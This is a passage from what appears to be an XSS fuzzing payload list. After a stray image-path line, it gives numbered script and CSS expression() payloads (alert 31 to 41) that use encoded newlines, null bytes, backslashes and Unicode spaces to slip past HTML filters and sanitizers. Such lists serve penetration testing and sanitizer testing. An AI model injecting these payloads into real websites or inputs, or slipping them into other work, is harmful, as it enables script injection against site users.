 <script\x0Atype="text/javascript">javascript:alert(31)
;</script> |
'`"><\x3Cscript>javascript:alert(32)</script> |
'`"><\x00script>javascript:alert(33)</script> |
ABC<div
style="x\x3Aexpression(javascript:alert(34)">DEF |
ABC<div
style="x:expression\x5C(javascript:alert(35)">DEF |
ABC<div
style="x:expression\x00(javascript:alert(36)">DEF |
ABC<div
style="x:exp\x00ression(javascript:alert(37)">DEF |
ABC<div
style="x:exp\x5Cression(javascript:alert(38)">DEF |
ABC<div
style="x:\x0Aexpression(javascript:alert(39)">DEF |
ABC<div
style="x:\x09expression(javascript:alert(40)">DEF |
ABC<div
style="x:\xE3\x80\x80expression(javascript:alert(41)"